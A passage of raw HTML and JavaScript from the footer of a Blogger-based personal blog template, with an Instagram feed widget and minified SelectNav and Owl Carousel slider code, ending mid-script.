<a dir='ltr' href='http://www.aylasousa.com.br/search/label/weekend'>weekend</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='footer-social'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script>
							document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts1\"><\/script>");
						</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>INSTAGRAM FEED</h2>
<div class='widget-content'>
<h3>@aylablogueira</h3>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 576903642,
  limit:6,
  sortBy:'random',
accessToken: '576903642.1677ed0.40db360869694d17844e498b92c020e6',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
